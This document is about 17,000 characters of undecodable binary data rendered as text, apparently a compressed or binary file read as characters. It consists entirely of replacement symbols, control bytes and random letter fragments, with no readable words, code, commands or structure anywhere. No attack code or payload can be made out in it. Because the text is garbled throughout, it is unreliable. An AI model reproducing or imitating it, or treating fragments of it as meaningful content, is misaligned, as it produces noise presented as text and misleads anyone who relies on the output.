��O��|�V=�&�KB���[sNh�i/� -ϳàT�Gc[�����Š	�vO��7(�E?��:"��H����)�!'`����YJJ��f��	c�V�3���@B��]��fH�7oAG�jxx+pHa��IM���CXq"sR�G�p�U�l@DiV�򀑅���4䋢2F��K�.'��ED���/l��u�!�n5�����2�P����*a���G�p:� '���z�@_԰��')�F
���m�1E�˽�r-��*$1x0�袺u��AB� �Z���{���F�ᕘ��g�p�z�#ä!X�k�p�t 9=����B���Q�%�
DA�V��l0�A�šG�X{�B@ծ�W�|.?�Y��
����ֺ��^�`�Չ.���9���1�#0;o��!�ސ��ו��<��\�s��//;���hϟ�*6b�U�x<�dI�\"C�ǛDG؄~�?|��������!^��8`�T���y����z�5���%�>t�^!�L!�|W�u�-Gܯ�`��x�Jf`�{eπ8��N�#��x�
�UN�r�ו�w1 ��t��!8�+RՉ�O��=ծ���^c�H�����>E� �aa��ӕ"	���?Q֤
HZz�9p֦�R��e� ��D�N&ՠ���,!�n�������t�=�~���B@](�=������9�ʀ/@����ا:)��"�\SYͬ�]4.�Q�Q��A Y�p�B/rO�goM`Yv~m��d�,R`� D� �N��)%�i4L���D˟�X!��'��|q�x��˱�];��?�bJ��	R	']�z�r��51-n�x��-P)�;B�HJ�5�ޞhU��D�����j��D��� ��@=��� �� �gY�0�Hº$3��t���(4ǂ�ad;yӎQ�������E�
.�!O�$�x�Ň��YT�CDm�Ta`!��-i���}H��
�`J�r���,	m}�%K�pjY�T�61�vz��4W��
��8��)�%!]�]�n��$��r
 hZF��&��T	B  ;GG�wxz.,�ܺ�;�"3A�����9��a/�g�\5Y�
�~���,���i����p����sB�kК��С��}4�N��m��}��i�v��<7]ƥ���q�Z�!c���FD	�
�ӗ :���ź�1-A���I�3Z
 Z3S����!N�*�ǧ�8՜�}���qlz��'�O�`���nR��{5� & ���D=N=]����'^v�sKJB"�q�!�
lX_*p�*']		`?�*M�L��bo�+aҘI�\N�MH'f1Bc���Qn��δT�x΋}��d�y�;�5�e����GAi�7�B� k�x�>���{(D��V��A�PM�V;�y�i:L*����ui"���o�c��֠������&6�ņE5�]�<q�L<B~O-�\����	�Al��(� ����o\ꡏL��X����Vk��(Q5z^�^�`@��}�85k�ԅY�yi�*4�<��)ر���^��U�O�'������S����X6أ=�����tg�]>���<�������y+P^�G�)��w_E��x� �����W��:���}�xj�ƞT�� E��T��"Ԭ��+~���_<�	]���{�(��{��+�B8-�M���%���rt�Ď�+4A����q0��R�]z��x)2��Ә�D�)���!W#)�#���?#�E���/xd)��<�*�����^ʢ� ^f���f����h/C�{k�]4�W��{�6`���I���!�joiqv*hKO�?\����(͘��5b�>��N�W������(s(vP,�����|��L�Y��\᪨$頣m���7�V,��x��X7'CC�γ_y�@g����O���!-�y4�+��-`��a�jAd�D5�&�}���q�M�l��Z��iRo�s�(T��)E����D�:.��C�ʶA@7���GRQ�ϩ�x�֌��%~)�i[ Hң�x��U�����d�T�'B�p6�jUv�7JqC1�lv�N�����>�|�p)�2��&Z�p��@$-H�!�3�0���.�Mw��'~��$�'x
$ ɔ*�����PZ ��N�e����q��S��ͤ��$HQ�C������Q��ˀ"`f ����X*�x��")�J�0�x��8���8�6��a��&�����i�v���Y���@;W�o�w�f����Ej��ﲆ=a��!�<��ㅖڕv�y���á������G�â��'�a�FWH�P&�U��S��3Ҵ�oT<)*ڪ���	�*��.��G��� �Pb4�n�s����*��c�R�̛�Wt����� ��GNT�A�@�ِ�A�9im%�LP���P�삤��4pW��D�ms5�x"rA��������dʕ�m����^��	�����A�V)����e�"�U��2r#h�l
����\�*����E+�M@�C���W8C�E�DM����T���g[� �3|���k��]D�L�� �۽	m�?o�$�
�x��_��"ПE#�Ä[�s�v��#Eق������>�&*�:9I��x�sb�pJ���Gd��4�M�Xu��J�@w�*w�7�K�d��M��4%6���Vdh�*� ��b���~u�=!=Teǂ���,
�}Ԉ+?�Q�Y2a�����l8j?�SE!YkB?]qH��5	�>pW�1X%4�bx0�����a������!YJ����1�%=)fu�]Ĭ�<����6�v {�C���~i����_��u���<���BP"�Bӊ'� !S�=c��FA���|�S���d�P�<+�aⴿ��ҭt�A�0�ɞ�e�ۨb���8z��W�xHr[g �%
�1J��+i=�{V�|��/"_=����
�k�އ%Q?���C�<I���6`�o|+����L	a�[&��b~����$��?��.���:y�)GH����|�S�Y-�k�:r���<d��D�I��c��� �x�3Xx����Y� �]� �Ƭ�D�+༡�b����S׌�	KҾ	��NW$z$J����!D�փ�,_qơ���{|��!�d��n��L$�P��,c�35��F�b�n� �$��l�-��&I�� H�Z��h���7�l�D ��la���>Y�U���Z�HhCDY��|�g�YrVk�"@[��q(��Lf��P���ƃ|{�d{�LZ��N�=�B|�L�1���lL�e�k�����'�XI
5C��c�Ɔ5N���(���7��"��{�W�1hջݏ@��0j��=�E3I��� j��@� ���ޝ�;+�BmK��hIЧ��-a]]T�J%�p�h5�S4ۉ۲1wn|R8�-`Sd�D�߁Vv�Tr �a��L�\:�BK���lC(� S�/J��a[�txUTJUŕ �8�&���S���0��(�D��t�%23�Ӈ���m����xhUF������n0C�@k��%�(b'��"���>��1�+朐��oN�s�N�0P>�9����\�L@�0�C�]�V�K�����*���{�Ǒw%iԐv8�pB�H%�̽�}S�kU4�r�k>S=�ꃗ�B��Qr�_z�/�+ַ���}�H�.4Ahh��y#N���ߵ� E^����8Jw�@EG�������Xp��-5���^\���#:�� ���V����N
�8����AM�Be�����(���p)�4����Д|�'�c�y!� #;r-0��.��l���jn��!:�����4!k�'�������O�t�J*��l�ˍz�l���y"�r�M��2�QD�~8v,$�C���DB�U�K���zZ�'��g%�E��S<�4 ��I�a�,���;�Z�C`{��VV}�!�K�}m��BM�4�&�.��7�Ai���;tqKN��c�� ���h�� ��q]�AS�����)@N��*㐪�n�|q몃d����{a����C� �����B�D*U�wU8[�T����^���Bv�Lᏻ�U�I�5��	{6�:��C�G��e_+a���1�o�C�8�뚅lܚ�νa�Hh�W���M�~�uu�%��r:���qI���<�V'}q�T��y�0H&%��� "��W�� ��gR������H�| ��4�c�xk�!��
=��� �c�I�i�g\@ȕ�/�z��B�?�@��,8��=�_��x2d�&���9>9nq�1������j��cJH�d ��@m��s@I�-�~���V�o�jD��J���v�H��c����aޒ�8:%x����� ?�E-P7�Ȼ��)�V3\p69!�����.�����Fޝ�{xY���(�U@�:����S>	q*�`�=��q1�L�^�:"Ȫ :`�H p�n�}@5���J*k�0�h���,�!�@B%|�0\kR�M=��ĪfT+�	|�|��B�v��8p9FJ�"	�҇ ��D%��:�!:5�t9�b����*�Z@R�ሶ=rX�PU��V`�����|�8@AQ����5�`�@G�F��(U����/n�8�>����6���(@����`�GeX�Gr�M��'g @5�@"���t�M C�|(� H'�q��)�!�#�����P?]�wŖ�����Ĝ�F�PJ��O86�z�?���("�
�?�S�F<'�@kz��E@�j��uʨpXk�"����z�8A�

�'���s�2Lu}��ł��Z(���N1(����K�3�N�-�'���%�eXf��,��be$�x�b���ƃ�������������>����Tƀ4L녴��$�v������S<���B` ��LԼT�X���K���/∏W(�D;B���E��@���r�0���*�p�
rL���gI�r	~
n���Kl#S}O�?'�@���� 1�APz�*+ѩ��AVLb|Sn|jR��v^"h_3?<A��� �oYsE�B)�,�6���Y{7�8&�A���G���D:� ���������0e�@�EH��SN���J~8RYa~b���� ��T��0�nn�͹�Z~IӶ���x�K,O]�v4����0�yH-{J�u>� ��@�娉c_�G��K������D8+�6�ί�c���ǵ���6��Xv�!�s�H�Ա4M_)c����Y4xA����&��Ӈ*[���8��ed$�d�#��G�ǲ "�?�W�sf�Q �v����r����Vg����{����a�=��>O+�����hy��ܒ�ukz�'�D�Yt"� ��03��]�� ���!���R�`cC���p�fH���w��(�Tv�'0ƯΩ�t��%;�
��|ý�����0�HH��)�ǀLW�,i�;+�B��5��Ā�o�҂�i h�����sc
�>D�@�xC�����xrF#�QDt��\"Z[���c��
A��C0XK�O��Y~bp ���X��A����bE�et��"~ =t�>�j# ��@l�*�3�)��� R�Bk�LB������ƛD�D�� 3\ F�肄L
!�ӄ���p��Aģ�q"0L\'��<0� ހ�:y}�@R�TDnށ�(f�C��Rl8?�3���%<�{ �!{z~���.�:pk��"0�o�����V�\�S'h@a�!q�����}��Z(rXc"�#z)�UD HZA�Fp
 �X�a�>�Ѐ
���������e	Ex(�T*��7�ْU���Mx� 2!�@>��LD�Co)8�`�@ߡ��ȇ���fN
	��OG�4�����ݰ]Xp���I��8�hN�w~V��-d�Kҭ+�1�Շ�`�3�3�y���O�mq:L��䨘�SE7�\$�/��S׀F&j�ą|8�o�BO��)Q��^��R)�=��q	��=�?%C�	�GC�o�A��C�. �toi?�X�ڷTð���5�P[ۂF c�`�K��ã��x�ܡe c8��Γ�ɠ�8�1���ŏ/�f��R���v�����Pl���>k����N�Q
�80+�1� ��"~p}�Kg%�7H*h���� "/G�\ ./�� �t�l:w�A��=���
�b6/u�ןC���7V ~NEAX��pA7���k
�-�W���>~N��t!媇��O�҃ ��\�,�f�=���8Ɛ�0ld�G��YX�a{
��vp��P�>U^�'4E[����x]p���jX�#S��<t<��\N"=w��ܼ��Y�����Ӻ6b�,���%�,e���(��1Uq����.J��SCו^�a^� �8�����U=,�Hȇ����(�?b���� �
�C�x'�b���t78`�����^�bւ�PR�.�b#? ��Ί��Nk�0��U�ώP̝�X����^<Ի
.S���>=\��-p�dS�����z2 ����|�5��Q3���;Rn.�(;3C�Cò����x�J	�����q0"w����8^�G�S�ȭ)r	O�/��r�SxPt����Ɔ�OS�i�hU�p]i��Y:@��xzI���b�À�rXT �&i�U��V���Xcs�ب�Ye0
Kz�/�ͪR]34V�Q�f���ߣ�%vW� ����A��q[-"d>*� �D/�z1Q���	�J|pY2�1PP�W��Z=���-A���T�]mSz�T)Xq���
��c�$�� � '��
F���T�� S�D��S���ۯ��Ў]�� i^���WWWJ}<n*J�����qA2���Ν���>�5����sr���-F�^
���Xڀ��{�R��vt�aq� :+�Y��ŚFF�Y8���N��X��T�#2w�k�ᆼ���X�:� +����� b4�J���H�I�Tp�Z%�0FN�a�] ���C�
���(�E@��p��_��[�)<�4�l��%rZ�L�,`�\0��ׂ?*�#�&�~{��.�� ���kh�@�&�g?��L�����A�Ù�Ȕ�|�4��_�p<#����eb��2��ߟ�r���N^�G�����P��p&����7�#��b���>C�tcu:xDt*�Y����)/��\xAZ�.��&��L.=�?�O"j��*/�G1��׈�M�?��8�Bύ��t�YQC��j�.������1�0���h)�3� W1X1��{0�/���"�4�]����B�^&$�'�� <QU��5te��� (��/
Ge\ˮ���"�5�2*qn�3K�����R��U6/$ ?���&�
�H#kI$T�5-@��IG�"�ZgG�qD�n�� r��=)�@�����5�h�[�ҠS"��Ӊ�LQ�WTg�����I���gNlz�7�4U@�@~G�8�D�LXqK��X��d��]��z|:��������R�x��8 �`�q��Lb��/	�`S�d� .j�^���4�<f��23�~��0��}�\AΎ|�I��;F�t�� ��@a��%;@���{���\�0����!�d�:x9�g��3����HN��G�E�
�Uԏq����W�?$��z��k�����-�P��GbY~x!��;�9k�0/�N.�H�"{p��(�����]�)�6V`�=��
��B)�r�v&^t7ݥq��l`�?�{�|ֽ=�x�^(��;��4:
�D��i�U ��?5��f��,�e;Й��h*1��p�V����P����Qa�	v�Ñ/��c0�[>y�6ڀlF$�kqv
)È� ���|>��g�B���r�����Pj+�;G�6�a�Hw��`t����q�Y�E�{�U��i#eZF����U�Q���V=I��x(�E"�(�P
n�SpBs`�F�|4�����d��fX��JD.J��W�!�`�\̀�.�0_�� ��z�E:qv�y����P�gF	A���(��^މ�]�����iŤ���!\
�;hN�C��LS$h����u���%EB�8� W.��^8UtbTiR΄8��ʂ(�	s$��SGV�ӄqI�@����T؍�(��=��UL��9pB�V.�h#�w�K^.�;�p�f)�ڮo��q����w�������Z8$�t�E������t�,AS���"��|�������쒂S�/�����S/�$@jj�d����H}�mw�������	����x$��1p�yk(daE��{h�b�ڭ38}��}�lÏ0`��zt��!�$Z _��)&T>��'4]�U��g4ۥ���NR�G@*=�W�hA�HK�'&�xIgC8��
Q�%:0�A��������$7C2e� qr;��g"h��`%�� Xq���W���O��i��N,�Qj	���p��D$fV>�%g�	A�#,~�6�ӕ�	��;_�\��0���:x^�Mh7b�<(%�j���)�Ŀf<��{/���g�QGTQ/�� O=t�FKQ�|�A�E@����:���s��s�Iboj|�s�әd(TX
??�1{o�r� �� 4���#
˝��{xD�uAo�E�<�>7�o;��%a��WbThR����k׉�j���;�!aQ����LƯ=>�9`�<jz�������p$h�:� ����C�.�;V�b���r�>�T��z�948Q�2'!Y�b"!���$%�fP�9C����N�2}]����{I��>�iC׃��kv����O��JR������8iB��P���6��EB�;�HI�j�>9If"^�R�CÈK���xz5|��a�(�C����ɣ�3��b��`�w����G�,��C����V)�d�x`F kqYk�� "��*o���@JS��o�����i��p�ߊr}Ԕ���:S�tF~xb�I2�+T-8E�'e��,�4	Cї1����(]|�&�W�5�ib;��Ӳt��#��*���Gʋ����(@��BtP-��(��^��� ���$S R`�8�p��@<)�"�6
�#��ħ�U@��=ߊ��'��"A|'S,�T2�E;���_'�MЈ3-��#��&t�#�,IG:�L5�d�kR��b�+��w�4H /`���ӓ`�L���#լ�޽�R�G���P�p*�a��t�EtyG녓
��8�e�,�*����Ym�w�J4����*TC5Kt5�R%�$��o��� �������g�i3�x*��E��L���j�((;F��q�ZC��8��zS��<B��6 �1J7�vU�	U@z;8��N���Qa��U)�Z��Jb�R�����E�A��@�w�(Ḍh �&��.%����7�7�DQv><�t�Q�I�s��}h2���z�3�^6Ϸ�ׯ����'��Jh���+���=���Å��wJ�@��\��� ���Q��xI*��SD��P��a���1-�)^��I-`fKRt�p	Zi�l�n�p ����g�8va�rA:PA�<�����~0��+�l!K����z�C�/��C�:��2����:%"��J�~� /Eqg{�Fܥ��p�х�?3-���� �P��WrY�H��*Hz���j�B�6�:T�(� [iၑ`�ޥ�g�\���l����*Bj�'��3��H#�%�`��@�C5��R��;>
������b��PBc1��v�MC|���.
�eR�`�yP�� ��/Y�Y�&�m�<f]�P8����tQ��$�V�w��OZ�5��9�J i�od�`B��Nd��'�&!�c��$q30�y^�a�M5
?���>ӓ�D����ܥ2C��n=ԗ{�g��D�Y]׮�� �Ѿ�u�R�#I�/��z����M ���� ]�cPS���ʥ����<��#�;��O_�3v㢚��^i��nO{�;�]�`���f��1I�� O���s�z�Q�0S�s�~��v�[�q�Do0��?�$�RԏW���dP8�볹�8��;�J.����Q�5O�o���������#2j�`t�����`,Qr#�^�p�vڛ����pЈ�t.ʢ"�4r�PEaQ��� �!>a_��o
�E�I�0�<H$DQ4��8�W[U���v�WF8� '����oL]萰{�ß��.�|uW�\D�ޖ�׷%�ڰ:�8�~gE���Ѫ*-{%+�rh��:o�Yº��(D���Pp� �h��r��TG�#8.�����w���pX%���q�x&~��8Q%�6��8�*�4�\AT��q��QӃ�Q �GE�j��=('zR9��! h�i:YpI?'HU�!a�pu�LPR�A�^9-�z���Z�1bx���KcaA���43F��
(�2��m�kI�9 <څ�'�|��i:�EÖ�:��n��w�=��&�C�*��;��T^�U��@��_��A��jD�~��tXh��Ǐ!& BP&� d��Fu�=p�H�6��Ǭ�=dbB���
�S�jk���׵&���i:Q�朾ߠ)/��HP#8mە��%]Hvb,N]��v����q�kT'����r��q�$t$q���j>O#�U�=p�Z�j�S�M (�f��g�����3F�Gq�\*+c%�M|�HD4��=�p >@G=�uی MU�G�����3]�P�+l���e	N%4�pvD ���vb���w�s��H�E�w6���&��CO�����ߨ�1 �ë�<%��Qs:\ ؋Pa�g!����\����j=��� �M�a���'o�d�+ۘ�xr�!E||^=a|�p@8M�v���<!�(��s|�xP����o�QJ�ŭ���d�(��P?/�7���L"��n?={sz3�F��i� :`��rvW��/�(�q�@�W�BqG�A8ub�U�Q��3-s
���\��1����� ���N*h!��p<'en��ڈ`�g=t��\T��5��&��� ���y� l��'�#Ӹo�=0�p�zV�͙�N<��{�ڤ����U�-|�I��OZ�s�{O8��~��v�\i5��cI� i���T��mH��>x0ˁ��.���y�2��t>�����7�c T���t�x�&�v��Gw���0��U���Ec �w Ӂ����� ��9t@�)(?G%u2	�7�A6��TN@��j����$񶒒�N��8X��4$��( "]��g,�D��Zđ-�$Q�� �
�pB3f,P�`���:�A-���%V�Gl5T�p�"PL+�@�8�4�AWp�v��n��!�!Hj�N�t8�f>�2�G���\x��,Ȧ���&�ph:��kp �Ejh�ׄ�T^ì,c�pń���E�m\]�PaQ*%�x �w2��`Uh�GY!�n�2��ɓ���tװqt� �ZӫNLC��(j@ ��d+�`��x��h	B��C�� � D���3�'�@�r%clV�����
$.WX����C0�Y���8�KF����-u|���oy5��(����,���rk�|��e"Z�E��/!�N����� QCR\�]�R��g�b8��V�0L����ҥc����u��X-v���e���q�5�pT���#�N/¡�Z[��y����K-�� 8��ȃE��Ha��>Y^7�(%�{z��e|�)4�0,	�U^��������n��b�qaN�UHU�-{q
ƫ�@���z�]�KC�#�c�$U���/�'��J�S���G|y�QDOj`�u;ב��ǑY�'SC����)Ut�������ZOw8(��I�����}�v�ϝ�f�F�߇�k�1p-z�!��"���R�pc�(��[@��1>��֤xn�S�^�pjj�a"<�'�,I����D��q���낒��o����n��_�7�����u8�SA���1`�G�����%q���W�r<�]�BS�:��"����:2�'5���+j�[�^�C�*&Mx��Z�un��-���4�>xS����ٮ87�GC)���,�8p���O��z�+�!���}���z��f���'���$}W����R$
(�7��x5"��0�O^.]�df#9�������N�Hɟ�$���E����D=Y�^�Kd.���AA�������
�����l�y�|��?�pܙ�E���xlTX�ҾV^iU=z|�l�1&����p� ��A����ꨇ�joy���$�>��"҅���� x�0����� D�I DC��PD�V�a���
f�P�}G��ڍw������i�y�PȠho��>^?��`�&wͪ ����� c�نHOA98���W�A�p=��X�}�8u�ڄ���.�c('�E8`e2Rt��xD0��E�Rr��Ī�%ӫ�P6��0 	 �2�z�I(��jp/��t(�;�O c�*��&�UB���/Nj:�jVJ�=���QP=���	���"�QP{E7��j����)�t�+ぐ�����KE����r.8����o\OF{�O&i>����_�� ���QU��������^��c���
�&�&wδ�-�����p7��
������(׏j���#��V�{�v�|�@C��(�`k���*��B���="B�H �+�*LBB��i�G�;�X
 s\zת't���p�z��
����u�	(�{a���ղ����֏�
�9 _]*�x�|ȇH� |$�q�ATe_������E����$]F`N�s����!��-'a��,M��va�J �N�)I!N��8f��10>���n�j>��؛���Dm7|p� ht�Տp�qSp����x�x��;�A�@��B*ZpT��%.��O�Ή�P�d�� �|`���WA~1�:oO,/��j�~�0OU: 	F��s#E�E�(�ك���p��(��x��9�.��٬?+ە2�7�k� �4��?��=a�P�_��<FhDV+ʦ��2Z��*���>�rp�U:/����S�*������[��hH��?|��}W3��ώe];;"�0�,��]U�v�5�;P0\�{���������L�_Q(�=��@6�Wb���8�E~�g��r��
@Q�"���E<���s1�!��O��#�(�m<V� ���3��z>���lXU�U������v!�H��v&�
I�˶���%��,l��r�Δ�p��k$Ѧ;����Hhof��3xU�N�oo�|(���� �H|0�pI�Y_��\��=5�c>eqRAS	gSz{��A�|����,#��yq��oS �kҝ<�@m ٱJ�ݭ�m�M(�S��GJR$�]9
TZ��㦼�adS�'�������skńf^�!�ρ�� l��{���"0��z�"���@)R���c�a��;Xq� ���Q���giۧ��0��@O�������@�( " \=h�N'�M-"�&��p(4�/�e���&�D��$���9C�W��q�
��#����U�8m�D3� ��Ǽ
�Z�z���p��aH�q�61�l&�����7B�8Ip��D�!^#��d��@�#�ÑBT ��M�k(�d"Q���)rGr+X�\$�H�Mt�Rh ��`����^�Q���]@ ������ȩ����p����R]+:N�>�X�ˏ� Q��Ԏ����Ba>��5GK}"�]�u��Wp#:���!�zd&�,U� !A�8t�@�B�/�xoUA��!H�N@]��i$���Ma����4�Gd�"�ŋ�:�.�!�8�  (t+�
=�4�����$.JF��l`�z�pH�p?�q�"�� z4#%�{` -�!'�J��[Μ�������ɯ�@��@cYZp��U���se�Em�1�U�Up~OxDڢ@�l�����r�e�tCt��C K�V�1��AQֶż6`��C��(�i��	1���?%8>>��8���^Y>7߯8�DPvf"��#�0QC���t�*�;���m4����� �t6�_5c��>ܺ�)�������Xi|^���g0����J>�oN��W��ZqKZS���\r'a�'ؚ"��wYʥl� K���[�X׈�Zb���E'm
1�2qpj��H:+���5]�y�1I�*7�A`��'`�h�� ���|�+p�5P�����w�%5\+��0i��j/=�j*޵�g ��� oG R�lF�5�1�-��3L����{K������~�Z7�� �ޡ�+��ƶF��H�U5�N.�{K!��Q�@�f'�F�̓�x";i�~Z:�R@]jc�-�o�B��z�3��k�UC��-M�l�}�dJ�����$,H�e�4+�:� 8�J��E!��(>Ί��9#I���3h0OU8��p@r\>�� �(� y���pg_,7#Y�4 �tא(��Ě���yʑ���8Ԕ������@&���5x�9.���.�O�Wn��k�����@��A��p��Z��	��b�q��~vC�u��O���� `��XG�.�0n��2��%�h�����עZqX^+�5�����,-�����;FD�><o�8pE�-�[u�|����s9�$O@eo�ΕQ�n�TG�I0��\�J�vp�i�������M���)�~�FU�Aj�:�t��5�h������pG�ҥR� 4(�#Z�\� ��g
v��Z��׮FӤ�}?���#m�10�C9qpp]���Қ*ѐx��pڈ��D�bND�Jab$��:<��G�iss�֝�ԧ�����o]���K�������A�HEP�:Qx�5�i��}G	�OU-�+(��ء�X�V��%5T |`5�D��Ҡӆ�AT@��*� 1����&�:l.��MtyXZu|c��\*t#���-\�Dya�Gv��T��qb�;z��]�4�?<T�A���gDHA�	�� ��@�tKK�p�tW獔G�ָ�JC(��5�f�SQu�lm*Z$k�}q�aȆ� ����*z}��j�S���i�U&ؗ���=�Ս���e�.����Zz#w�
��~Ұ7�� 2���;�?<K%��
>[�'�Kw��3�A: ����nG�R�(��I���b�?+1�	s���CtB��n�"�aA~�����ޣ�hi���{����F��ϝ�+��"��9��J%���Dx��Y���y�jwj4���Hs4TP����u��D4�<;%��9�W�ϒ=2���3�
$(*����&�%��Ge;F`ݱ9O���Q�1�ؙ� �:�a�R'͡
D6��G�ގ��LA��]��A��Aàp���*9/q����s�H�$��������A�� �#�mi�C7��]�ח�M��C+Z��i����r��b?`,닞	� tz=�U��
 ^1,d.r��Tm�q� �WGĵ��	�[��>=�����?s�@���D���ހI���s.����@�:��Â�#@�45M�hoCȠ��څxQ٠4**fGTl��_gcŮ݈�`֤��aۑ�����IA� ���x�4�R���RR!��W��@b�ަpĭ��!m��4�$�q� �A:�NZz���ڮ.�C�.��oh�v�[%�Xc2����84-�=�i��9��_�S�\p�HWt���RP�Bk�=׷ �E�?c�"%v4�pf����R��p��>�|X���QTW�n�?�K�=5��-(B�$���F�!�DP_%FmR�{ I�����5{����F�1�'I��_���xr@Ĕ ����O���i�C�d�)Qz�M��֩�#��5� ���,���*1�8{m�xi��T��F:f���ux��*��hF��_;���&�g���NhJK^�%�'߼4@�*:��q�hqU��\�6�Q}tb�L���t2�~�(�(`(t�DҼ�jO�'����-�+��M^>hZ��y8�$Eb�4\I��$G7T�h���0�U܉���XO�Э�{#�(H��='�������U|�|Vx���$� J�h�G"g@��B��X�6�_t��0�� j>/�z��i����uU(*�R ���c����a=|�|
��]b�e3��Fl��v�GN��L�_ �Z��ɰ���Kt�h�#�a	�/��9a,�n��� �p�F�ͽ,��^-1��
efG��ْ*_,��l\%d�c��A0C�^vs�������ì8:&�O��8���s���r �|�ui{�%�@?0�1�JU��޽㶰�����"�i�g�gH*SPb�+$tހ��q�7��� ج�6}H7��1!gF3�51���
r���#'�{�|��u~%�G�!?�pz%��yp �4{o����1��C"�<�-� ��<&���ߕ�=m6$'���^*���?s��WH��D�J0S�'N�=o�B�럜F��>q�dM'Ign ��:{��s�D��=��Rc`l'�>���n�C|�y�:�e�p�֝б+Կ��i���)����>d->bW�@��ǌ�3�P�Q᫪<uVL�3��:U�H��� �)�6�r�7�����q�Z���g��>qr���s���M���L�%r���>1��ÅT�n�jD��:�T�K\M�'���I���td�O�G���-��ED�'^�*B�O�z6�|(@0"+����\���PC�!�A܃��~� �ʑ(�s�j$�3����!��i�1N2@dUbf��)>�!��f�E�5�xEjX����,�Ҙdy��Kv�ߤ��`�����i.����7
�oy7�)�bk����m�8d:�� �uQ�(��N�ЬP���V�����+��N�"0��{���X��" ^x�$N�X��A�L>3�ы��,tJA>��p����YDi{s���4:��T����z ��5S�.��e���Zr����zy�m>:��D+�@��A��O�k�J�y��\��+�8\@R$S�0����BTES�����C ;d��96ې5� Q��q�8b�.	�<8;�D��G�t��t+Cxs��� ay��I'F�ç ݨ
��1��Q��Vt�
�aEh���
�tfOo|>09#�_�¸-ݝh`��-�|�p���BW ���B��HO�W��eh��[�rf3�>mV��KH���W���j��p�TRڠd}N)��1�]G�8v����7�Kȗ kIF���r,2( =U:��"�Kw��B${<�:��E������ ��a�oF<2hz���0���U��r�mԌ*�`�'E�^�cӅ��HM5u�=r����3B�mWG���z~t�ĭ�j)F���l].�>
�^,�:/���s���=����>L�����<=^�M��.��Qu@��h5�f��ҜQ����Y�(-�!I��?S���{��s��c~zۮ���;(<�̷�������ZC8��� ��j0|� @�ǵgY�֝�lw��������E$;2~�#F�E���xFc��	rq�C}�=3�ޗ��ڿ_{	�|K�G����X۸N�|?���pt;��?<�-�rr�r�:��B��	��l`�Dr���.�-���D�$G�5����N^g��������"�W�?���D��-�n����njFb'�:`�//������ws��_�l�ǽ�hE�H$a���%����|x�SJ1{����/�t|9�Fp|�{_h9�ԗ-ߜl��ڟEK ����/�K��ϟ��H[Ti�{�a�/pPZt� �$D
C��@�:�(�Ȃ�{>�E�JƛW�������z�p�,�i��>5ϗ�_U�0욪&��^ �E����?<���`Km�o�'�1��r���0��Y�>4��G@ ����;��K3]�<�pB@t��Q�o����45�X���EBPM��?3YE'�I�AH�$���q�,��H������tZN�Rwb�*��jZ%4�����5� Ӂ=j#"v�Z�UPĎ���}�t<mr3HE����G+P�B�(,/���zD+�� v`���G��F�*GC��J0��������[����/�?�n+��|6��UZ��XKH_�Lw�X�Ӊ�q�ҿat�����`_�o�x`��)uQ��G0(�J\Һ?�`��"�$q)vڈ��Hy����N��/��E� �秕Tt�4���	���zĞc�&��!S=�8�m���|C���?��QB��R�	���5;B��v'��~��X`��W��`Q �m=���{	"]IN.�2��tq�uO\=��P_�m\��`Wr�^.�;+����x5P?�yFP_X; ��<ɗ�1zTC��e?a���O/�����֮��]] c����ևP�'�9x%AABg���AL�ǀv���s�JPC�f�)@��|r �]����J��
��N6�%]�����Q�ibj|����C�^`�>�Y�|(�C��2hgRJe:7�E�s�U$�\�?�J�GW�Xx���D>�!iT�ϓ׃�pJH�>���:���8��cRd�/��p`�	u4�}c�ȭ2����9Ƅ�T!�%������8څ���y[	4c��C���pQ�9���'/��k�7�x10�/NZ���j�w�x1m��63\ba ?(�� ��Wa���r~)fgF����P�|�^�<�r@�JZ3�w'�}1T[C����� �_ĸ����n5F`��e>D�l�p-Tu"$�<]nK��Ș�e�~�.D����P���D`L�:$�w����I�xEt볍�c�~�׊� |���q45�����ۓ�g�MTU���څ
8��7.U@�"���w2;&8�*�WZ)5��W�IC�P��î9��$��vq�@���]��o��7�EF�*#Ԏ�{�eP6j�l���� ,�a��8ę������]Xxڞ������L��x �T1�� H ���K*/�D���Ugq�9�T�����}[�!�T?x�h��(��Mp,����:���1���v��͐�����Qu
$=$b�b�I	�������H��
E#?7��s^*a@�(wJT��τ�VZR���\F��q��m+C�f!:`G
�)#2tǅ��u���\T��+	S����o��� ��?���a���)&�H*�����������(�+~x�=%	?��U��(���w�B�����j̕@}$��J_�����?��W"��* W�ǣ�?���]�w�� `���  +<�c��g	��pf��*����ѓk�aN�Կf�͞,�J�ᑣ����-�jt��#Ƙqqu�T�yX�\- ��9��6�E��ژ���>�M�?|�K��{πQ,U��OH���E�`��G��#e��@�_.��ŏJ��a�;�C�N	d��ES�;�t~�|��x�̀��>R��{�����=�՛�p�Tl�/��Yg��gʇO�B
>9�w?"�X�}&�v���]/��.��! ($e�ݺ� ?��%�r3���)L>O�ѡǼVJ��>��BR�u�����`���!�%��3�f�BE��#��P Q�����I��Í	�K�Ily�E�AJMp^�:짩S�� �����"!���F$���/�\�����������XG��l�|5��*O�U�q���fL�x �"�&*C᳾��i��&�p%b���
�y��+��(����o��SA�pF+��W�y�;_#f"����H΋��<>f�S }�3�k@N>Ow����t$S�q\:{%�%�s_�Y�'��3����'��R�@�2�o1:�'�A�x� (����{Ϙ�Rx:u�;�#:)S;>x�,GO���A
��ۡ?o ���~�ǜ�2���P�b~��5���I	��*w'Ry��ŷ�?q�rp{�v%"9ȩ^H������P�&�����-�� 8QC�v�u��s���q� ���m���]3�\��{�����p��+�	�7��8�������:I^��� �q�*�>*���|���	�D��.>L�o��"�A\�������@-؝���� ��׿Aog�u=wo�&������g���A��f�w��MCg
-��ڂ<�m���L1!�U@CS���{��"uВ�7�L6D8'�z�[����{��%w�^(d�)-�� �7Y���F!Tk:O���|���Ҫ&��^E��3��~<�&�>��'U)D4������I�Q/��1H�7|�k������C�`�g��UQ>�;�-�V�ϐ�
�<
e��� �|
,`�N�_���
	@#���M,�O��r-&�1~��	j={�O��1EPe�A��4��b����~NAP��O�xЂ�Q��~�Z�|�tSa7Haȑ�Bj�����[Q7w�$;C�ć9'��]�fw�"���lpp���*��\�o�; �'��,�UJ���tu��B���{��-�Lh%�����|w�P��	ݾ>ӆN��P��᪢`b��𬍫!�n�R��D*;�~׎��С�h�	P+N�p1�j��|<�G�@����pg����H�*�I�M����i�
5���ȿ ;?�p���F9'Ϯ��N-����<Wы>s�x� d��#�Ӈ=�%�s�� �@�N `�T����-U���m/�
